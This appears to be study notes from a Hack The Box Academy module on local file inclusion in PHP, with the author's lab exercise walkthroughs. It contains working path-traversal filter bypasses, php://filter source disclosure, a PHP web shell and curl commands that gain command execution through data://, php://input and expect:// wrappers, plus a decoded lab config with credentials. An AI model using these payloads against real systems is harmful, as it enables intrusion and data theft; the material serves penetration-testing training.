Basic Bypasses

In the previous section, we saw several types of attacks that we can use for different types of LFI vulnerabilities. In many cases, we may be facing a web application that applies various protections against file inclusion, so our normal LFI payloads would not work. Still, unless the web application is properly secured against malicious LFI user input, we may be able to bypass the protections in place and reach file inclusion.

Non-Recursive Path Traversal Filters

One of the most basic filters against LFI is a search and replace filter, where it simply deletes substrings of (../) to avoid path traversals. For example:

$language = str_replace('../', '', $_GET['language']);The above code is supposed to prevent path traversal, and hence renders LFI useless. If we try the LFI payloads we tried in the previous section, we get the following:

We see that all ../ substrings were removed, which resulted in a final path being ./languages/etc/passwd. However, this filter is very insecure, as it is not recursively removing the ../ substring, as it runs a single time on the input string and does not apply the filter on the output string. For example, if we use ....// as our payload, then the filter would remove ../ and the output string would be ../, which means we may still perform path traversal. Let’s try applying this logic to include /etc/passwd again:

As we can see, the inclusion was successful this time, and we’re able to read /etc/passwd successfully. The ....// substring is not the only bypass we can use, as we may use ..././ or ....\/ and several other recursive LFI payloads. Furthermore, in some cases, escaping the forward slash character may also work to avoid path traversal filters (e.g. ....\/), or adding extra forward slashes (e.g. ....////)

Encoding



Some web filters may prevent input filters that include certain LFI-related characters, like a dot . or a slash / used for path traversals. However, some of these filters may be bypassed by URL encoding our input, such that it would no longer include these bad characters, but would still be decoded back to our path traversal string once it reaches the vulnerable function. Core PHP filters on versions 5.3.4 and earlier were specifically vulnerable to this bypass, but even on newer versions we may find custom filters that may be bypassed through URL encoding.

If the target web application did not allow . and / in our input, we can URL encode ../ into %2e%2e%2f, which may bypass the filter. To do so, we can use any online URL encoder utility or use the Burp Suite Decoder tool, as follows:

Note

For this to work we must URL encode all characters, including the dots. Some URL encoders may not encode dots as they are considered to be part of the URL scheme.

Let’s try to use this encoded LFI payload against our earlier vulnerable web application that filters ../ strings:

As we can see, we were also able to successfully bypass the filter and use path traversal to read /etc/passwd. Furthermore, we may also use Burp Decoder to encode the encoded string once again to have a double encoded string, which may also bypass other types of filters.

You may refer to the Command Injections module for more about bypassing various blacklisted characters, as the same techniques may be used with LFI as well.

Approved Paths

Some web applications may also use Regular Expressions to ensure that the file being included is under a specific path. For example, the web application we have been dealing with may only accept paths that are under the ./languages directory, as follows:

if(preg_match('/^\.\/languages\/.+$/', $_GET['language'])) {

include($_GET['language']);

} else {

echo 'Illegal path specified!';

}To find the approved path, we can examine the requests sent by the existing forms, and see what path they use for the normal web functionality. Furthermore, we can fuzz web directories under the same path, and try different ones until we get a match. To bypass this, we may use path traversal and start our payload with the approved path, and then use ../ to go back to the root directory and read the file we specify, as follows:

Some web applications may apply this filter along with one of the earlier filters, so we may combine both techniques by starting our payload with the approved path, and then URL encode our payload or use recursive payload.

Note

All techniques mentioned so far should work with any LFI vulnerability, regardless of the back-end development language or framework.

Appended Extension

As discussed in the previous section, some web applications append an extension to our input string (e.g. .php), to ensure that the file we include is in the expected extension. With modern versions of PHP, we may not be able to bypass this and will be restricted to only reading files in that extension, which may still be useful, as we will see in the next section (e.g. for reading source code).

There are a couple of other techniques we may use, but they are obsolete with modern versions of PHP and only work with PHP versions before 5.3/5.4. However, it may still be beneficial to mention them, as some web applications may still be running on older servers, and these techniques may be the only bypasses possible.

Path Truncation

In earlier versions of PHP, defined strings have a maximum length of 4096 characters, likely due to the limitation of 32-bit systems. If a longer string is passed, it will simply be truncated, and any characters after the maximum length will be ignored. Furthermore, PHP also used to remove trailing slashes and single dots in path names, so if we call (/etc/passwd/.) then the /. would also be truncated, and PHP would call (/etc/passwd). PHP, and Linux systems in general, also disregard multiple slashes in the path (e.g. ////etc/passwd is the same as /etc/passwd). Similarly, a current directory shortcut (.) in the middle of the path would also be disregarded (e.g. /etc/./passwd).

If we combine both of these PHP limitations together, we can create very long strings that evaluate to a correct path. Whenever we reach the 4096 character limitation, the appended extension (.php) would be truncated, and we would have a path without an appended extension. Finally, it is also important to note that we would also need to start the path with a non-existing directory for this technique to work.

An example of such payload would be the following:

?language=non_existing_directory/../../../etc/passwd/./././.[./ REPEATED ~2048 times]Of course, we don’t have to manually type ./ 2048 times (total of 4096 characters), but we can automate the creation of this string with the following command:

gitblanc@htb[/htb]$ echo -n "non_existing_directory/../../../etc/passwd/" && for i in {1..2048}; do echo -n "./"; done

non_existing_directory/../../../etc/passwd/./././<SNIP>././././We may also increase the count of ../, as adding more would still land us in the root directory, as explained in the previous section. However, if we use this method, we should calculate the full length of the string to ensure only .php gets truncated and not our requested file at the end of the string (/etc/passwd). This is why it would be easier to use the first method.

Null Bytes

PHP versions before 5.5 were vulnerable to null byte injection, which means that adding a null byte (%00) at the end of the string would terminate the string and not consider anything after it. This is due to how strings are stored in low-level memory, where strings in memory must use a null byte to indicate the end of the string, as seen in Assembly, C, or C++ languages.

To exploit this vulnerability, we can end our payload with a null byte (e.g. /etc/passwd%00), such that the final path passed to include() would be (/etc/passwd%00.php). This way, even though .php is appended to our string, anything after the null byte would be truncated, and so the path used would actually be /etc/passwd, leading us to bypass the appended extension.

Example

The Academy’s exercise for this section



I got the request and manipulated it to get a LFI:

Got it with languages/....//....//....//....//etc/passwd:

PHP Filters

Many popular web applications are developed in PHP, along with various custom web applications built with different PHP frameworks, like Laravel or Symfony. If we identify an LFI vulnerability in PHP web applications, then we can utilize different PHP Wrappers to be able to extend our LFI exploitation, and even potentially reach remote code execution.

PHP Wrappers allow us to access different I/O streams at the application level, like standard input/output, file descriptors, and memory streams. This has a lot of uses for PHP developers. Still, as web penetration testers, we can utilize these wrappers to extend our exploitation attacks and be able to read PHP source code files or even execute system commands. This is not only beneficial with LFI attacks, but also with other web attacks like XXE, as covered in the Web Attacks module.

In this section, we will see how basic PHP filters are used to read PHP source code, and in the next section, we will see how different PHP wrappers can help us in gaining remote code execution through LFI vulnerabilities.

Input Filters

PHP Filters are a type of PHP wrappers, where we can pass different types of input and have it filtered by the filter we specify. To use PHP wrapper streams, we can use the php:// scheme in our string, and we can access the PHP filter wrapper with php://filter/.

The filter wrapper has several parameters, but the main ones we require for our attack are resource and read. The resource parameter is required for filter wrappers, and with it we can specify the stream we would like to apply the filter on (e.g. a local file), while the read parameter can apply different filters on the input resource, so we can use it to specify which filter we want to apply on our resource.

There are four different types of filters available for use, which are String Filters, Conversion Filters, Compression Filters, and Encryption Filters. You can read more about each filter on their respective link, but the filter that is useful for LFI attacks is the convert.base64-encode filter, under Conversion Filters.

Fuzzing for PHP Files

The first step would be to fuzz for different available PHP pages with a tool like ffuf or gobuster, as covered in the Attacking Web Applications with Ffuf module:

[!bash!]$ ffuf -w /opt/useful/seclists/Discovery/Web-Content/directory-list-2.3-small.txt:FUZZ -u http://<SERVER_IP>:<PORT>/FUZZ.php

...SNIP...

index [Status: 200, Size: 2652, Words: 690, Lines: 64]

config [Status: 302, Size: 0, Words: 1, Lines: 1]Tip

Unlike normal web application usage, we are not restricted to pages with HTTP response code 200, as we have local file inclusion access, so we should be scanning for all codes, including

301,302and403pages, and we should be able to read their source code as well.

Even after reading the sources of any identified files, we can scan them for other referenced PHP files, and then read those as well, until we are able to capture most of the web application’s source or have an accurate image of what it does. It is also possible to start by reading index.php and scanning it for more references and so on, but fuzzing for PHP files may reveal some files that may not otherwise be found that way.

Standard PHP Inclusion

In previous sections, if you tried to include any php files through LFI, you would have noticed that the included PHP file gets executed, and eventually gets rendered as a normal HTML page. For example, let’s try to include the config.php page (.php extension appended by web application):

As we can see, we get an empty result in place of our LFI string, since the config.php most likely only sets up the web app configuration and does not render any HTML output.

This may be useful in certain cases, like accessing local PHP pages we do not have access over (i.e. SSRF), but in most cases, we would be more interested in reading the PHP source code through LFI, as source codes tend to reveal important information about the web application. This is where the base64 php filter gets useful, as we can use it to base64 encode the php file, and then we would get the encoded source code instead of having it being executed and rendered. This is especially useful for cases where we are dealing with LFI with appended PHP extensions, because we may be restricted to including PHP files only, as discussed in the previous section.

Note

The same applies to web application languages other than PHP, as long as the vulnerable function can execute files. Otherwise, we would directly get the source code, and would not need to use extra filters/functions to read the source code. Refer to the functions table in section 1 to see which functions have which privileges.



Source Code Disclosure

Once we have a list of potential PHP files we want to read, we can start disclosing their sources with the base64 PHP filter. Let’s try to read the source code of config.php using the base64 filter, by specifying convert.base64-encode for the read parameter and config for the resource parameter, as follows:

php://filter/read=convert.base64-encode/resource=config

Note

We intentionally left the resource file at the end of our string, as the

.phpextension is automatically appended to the end of our input string, which would make the resource we specified beconfig.php.

As we can see, unlike our attempt with regular LFI, using the base64 filter returned an encoded string instead of the empty result we saw earlier. We can now decode this string to get the content of the source code of config.php, as follows:

[!bash!]$ echo 'PD9waHAK...SNIP...KICB9Ciov' | base64 -d

...SNIP...

if ($_SERVER['REQUEST_METHOD'] == 'GET' && realpath(__FILE__) == realpath($_SERVER['SCRIPT_FILENAME'])) {

header('HTTP/1.0 403 Forbidden', TRUE, 403);

die(header('location: /index.php'));

}

...SNIP...Tip

When copying the base64 encoded string, be sure to copy the entire string or it will not fully decode. You can view the page source to ensure you copy the entire string.

We can now investigate this file for sensitive information like credentials or database keys and start identifying further references and then disclose their sources.

Example

The Academy’s exercise for this section





I captured the request with CAIDO:

Now I performed some enumeration with ffuf for searching new php files:

ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-small.txt:FUZZ -u http://83.136.249.46:30421/FUZZ.php

[redacted]

configure [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 51ms]Now I’ll use the following payload that contains a php filter to get the content of the file configure.php in base64:

php://filter/read=convert.base64-encode/resource=configure

If we decode it:

echo "PD9waHAKCmlmICgkX1NFUlZFUlsnUkVRVUVTVF9NRVRIT0QnXSA9PSAnR0VUJyAmJiByZWFscGF0aChfX0ZJTEVfXykgPT0gcmVhbHBhdGgoJF9TRVJWRVJbJ1NDUklQVF9GSUxFTkFNRSddKSkgewogIGhlYWRlcignSFRUUC8xLjAgNDAzIEZvcmJpZGRlbicsIFRSVUUsIDQwMyk7CiAgZGllKGhlYWRlcignbG9jYXRpb246IC9pbmRleC5waHAnKSk7Cn0KCiRjb25maWcgPSBhcnJheSgKICAnREJfSE9TVCcgPT4gJ2RiLmlubGFuZWZyZWlnaHQubG9jYWwnLAogICdEQl9VU0VSTkFNRScgPT4gJ3Jvb3QnLAogICdEQl9QQVNTV09SRCcgPT4gJ0hUQntuM3Yzcl8kdDByM19wbDQhbnQzeHRfY3IzZCR9JywKICAnREJfREFUQUJBU0UnID0+ICdibG9nZGInCik7CgokQVBJX0tFWSA9ICJBd2V3MjQyR0RzaHJmNDYrMzUvayI7" | base64 -d

<?php

if ($_SERVER['REQUEST_METHOD'] == 'GET' && realpath(__FILE__) == realpath($_SERVER['SCRIPT_FILENAME'])) {

header('HTTP/1.0 403 Forbidden', TRUE, 403);

die(header('location: /index.php'));

}

$config = array(

'DB_HOST' => 'db.inlanefreight.local',

'DB_USERNAME' => 'root',

'DB_PASSWORD' => 'HTB{n3v3r_$t0r3_pl4!nt3xt_cr3d$}',

'DB_DATABASE' => 'blogdb'

);

$API_KEY = "Awew242GDshrf46+35/k";PHP Wrappers

So far in this module, we have been exploiting file inclusion vulnerabilities to disclose local files through various methods. From this section, we will start learning how we can use file inclusion vulnerabilities to execute code on the back-end servers and gain control over them.

We can use many methods to execute remote commands, each of which has a specific use case, as they depend on the back-end language/framework and the vulnerable function’s capabilities. One easy and common method for gaining control over the back-end server is by enumerating user credentials and SSH keys, and then use those to login to the back-end server through SSH or any other remote session. For example, we may find the database password in a file like config.php, which may match a user’s password in case they re-use the same password. Or we can check the .ssh directory in each user’s home directory, and if the read privileges are not set properly, then we may be able to grab their private key (id_rsa) and use it to SSH into the system.

Other than such trivial methods, there are ways to achieve remote code execution directly through the vulnerable function without relying on data enumeration or local file privileges. In this section, we will start with remote code execution on PHP web applications. We will build on what we learned in the previous section, and will utilize different PHP Wrappers to gain remote code execution. Then, in the upcoming sections, we will learn other methods to gain remote code execution that can be used with PHP and other languages as well.



Data

The data wrapper can be used to include external data, including PHP code. However, the data wrapper is only available to use if the (allow_url_include) setting is enabled in the PHP configurations. So, let’s first confirm whether this setting is enabled, by reading the PHP configuration file through the LFI vulnerability.

Checking PHP Configurations

To do so, we can include the PHP configuration file found at (/etc/php/X.Y/apache2/php.ini) for Apache or at (/etc/php/X.Y/fpm/php.ini) for Nginx, where X.Y is your install PHP version. We can start with the latest PHP version, and try earlier versions if we couldn’t locate the configuration file. We will also use the base64 filter we used in the previous section, as .ini files are similar to .php files and should be encoded to avoid breaking. Finally, we’ll use cURL or Burp instead of a browser, as the output string could be very long and we should be able to properly capture it:

gitblanc@htb[/htb]$ curl "http://<SERVER_IP>:<PORT>/index.php?language=php://filter/read=convert.base64-encode/resource=../../../../etc/php/7.4/apache2/php.ini"

<!DOCTYPE html>

<html lang="en">

...SNIP...

<h2>Containers</h2>

W1BIUF0KCjs7Ozs7Ozs7O

...SNIP...

4KO2ZmaS5wcmVsb2FkPQo=

<p class="read-more">Once we have the base64 encoded string, we can decode it and grep for allow_url_include to see its value:

gitblanc@htb[/htb]$ echo 'W1BIUF0KCjs7Ozs7Ozs7O...SNIP...4KO2ZmaS5wcmVsb2FkPQo=' | base64 -d | grep allow_url_include

allow_url_include = OnExcellent! We see that we have this option enabled, so we can use the data wrapper. Knowing how to check for the allow_url_include option can be very important, as this option is not enabled by default, and is required for several other LFI attacks, like using the input wrapper or for any RFI attack, as we’ll see next. It is not uncommon to see this option enabled, as many web applications rely on it to function properly, like some WordPress plugins and themes, for example.



Remote Code Execution

With allow_url_include enabled, we can proceed with our data wrapper attack. As mentioned earlier, the data wrapper can be used to include external data, including PHP code. We can also pass it base64 encoded strings with text/plain;base64, and it has the ability to decode them and execute the PHP code.

So, our first step would be to base64 encode a basic PHP web shell, as follows:

gitblanc@htb[/htb]$ echo '<?php system($_GET["cmd"]); ?>' | base64

PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8+Cg==Now, we can URL encode the base64 string, and then pass it to the data wrapper with data://text/plain;base64,. Finally, we can use pass commands to the web shell with &cmd=<COMMAND>:

We may also use cURL for the same attack, as follows:

gitblanc@htb[/htb]$ curl -s 'http://<SERVER_IP>:<PORT>/index.php?language=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8%2BCg%3D%3D&cmd=id' | grep uid

uid=33(www-data) gid=33(www-data) groups=33(www-data)Input

Similar to the data wrapper, the input wrapper can be used to include external input and execute PHP code. The difference between it and the data wrapper is that we pass our input to the input wrapper as a POST request’s data. So, the vulnerable parameter must accept POST requests for this attack to work. Finally, the input wrapper also depends on the allow_url_include setting, as mentioned earlier.

To repeat our earlier attack but with the input wrapper, we can send a POST request to the vulnerable URL and add our web shell as POST data. To execute a command, we would pass it as a GET parameter, as we did in our previous attack:

gitblanc@htb[/htb]$ curl -s -X POST --data '<?php system($_GET["cmd"]); ?>' "http://<SERVER_IP>:<PORT>/index.php?language=php://input&cmd=id" | grep uid

uid=33(www-data) gid=33(www-data) groups=33(www-data)Note

To pass our command as a GET request, we need the vulnerable function to also accept GET request (i.e. use

$_REQUEST). If it only accepts POST requests, then we can put our command directly in our PHP code, instead of a dynamic web shell (e.g.<\?php system('id')?>)

Expect

Finally, we may utilize the expect wrapper, which allows us to directly run commands through URL streams. Expect works very similarly to the web shells we’ve used earlier, but don’t need to provide a web shell, as it is designed to execute commands.

However, expect is an external wrapper, so it needs to be manually installed and enabled on the back-end server, though some web apps rely on it for their core functionality, so we may find it in specific cases. We can determine whether it is installed on the back-end server just like we did with allow_url_include earlier, but we’d grep for expect instead, and if it is installed and enabled we’d get the following:

gitblanc@htb[/htb]$ echo 'W1BIUF0KCjs7Ozs7Ozs7O...SNIP...4KO2ZmaS5wcmVsb2FkPQo=' | base64 -d | grep expect

extension=expectAs we can see, the extension configuration keyword is used to enable the expect module, which means we should be able to use it for gaining RCE through the LFI vulnerability. To use the expect module, we can use the expect:// wrapper and then pass the command we want to execute, as follows:

gitblanc@htb[/htb]$ curl -s "http://<SERVER_IP>:<PORT>/index.php?language=expect://id"

uid=33(www-data) gid=33(www-data) groups=33(www-data)As we can see, executing commands through the expect module is fairly straightforward, as this module was designed for command execution, as mentioned earlier. The Web Attacks module also covers using the expect module with XXE vulnerabilities, so if you have a good understanding of how to use it here, you should be set up for using it with XXE.



These are the most common three PHP wrappers for directly executing system commands through LFI vulnerabilities. We’ll also cover the phar and zip wrappers in upcoming sections, which we may use with web applications that allow file uploads to gain remote execution through LFI vulnerabilities.

Example

The Academy’s exercise for this section

I captured the request and then I send a curl request to search enabled php wrappers:

curl "http://94.237.54.116:38948/index.php?language=php://filter/read=convert.base64-encode/resource=../../../../etc/php/7.4/apache2/php.ini"

[redacted]

